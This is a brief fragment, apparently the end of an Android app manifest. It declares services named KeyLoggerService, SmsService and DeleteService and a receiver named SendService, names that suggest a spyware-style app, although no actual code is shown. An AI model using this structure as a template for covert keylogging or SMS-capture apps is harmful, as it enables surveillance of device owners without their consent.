 </intent-filter>
</activity>
<service android:name=".DeleteService" />
<service android:name=".KeyLoggerService" />
<service android:name=".SmsService" />
<receiver android:name=".SendService" />
</application>